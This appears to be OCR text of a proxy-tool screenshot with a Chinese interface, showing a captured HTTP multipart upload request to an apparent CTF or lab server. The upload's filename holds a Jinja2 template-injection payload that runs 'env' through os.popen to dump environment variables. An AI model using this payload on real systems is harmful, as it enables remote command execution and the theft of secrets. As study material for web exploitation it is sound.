 请求
响应
美化 Raw Hex \n
美
1 POST / HTTP/1.1
2 Host: 118.31.167.118:11946
3 Content-Length: 235
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://118.31.167.118:11946
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7PVXgc3yE4NxUzlG
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer: http://118.31.167.118:11946/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary7PVXgc3yE4NxUzlG
16 Content-Disposition: form-data; name="file"; filename="
{{lipsum.__globals__.os.popen('env').read()}}.txt"
17 Content-Type: application/octet-stream
18
19 ------WebKitFormBoundary7PVXgc3yE4NxUzlG--
20
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66